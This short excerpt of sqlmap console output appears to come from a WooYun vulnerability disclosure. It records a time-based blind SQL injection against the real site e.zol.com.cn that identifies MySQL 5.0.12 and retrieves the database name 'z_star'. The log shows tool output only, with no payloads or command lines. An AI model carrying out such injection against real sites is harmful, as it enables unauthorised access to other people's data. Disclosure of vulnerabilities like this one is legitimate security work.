 back-end DBMS: MySQL 5.0.12
[16:32:18] [INFO] fetching current database
[16:32:18] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[16:32:31] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[16:32:41] [INFO] adjusting time delay to 1 second due to good response times
z_star
current database:    'z_star'
[16:33:11] [INFO] fetched data logged to text files under 'C:\Users\wjl\.sqlmap\
output\e.zol.com.cn'
[*] shutting down at 16:33:11
www.wooyun.org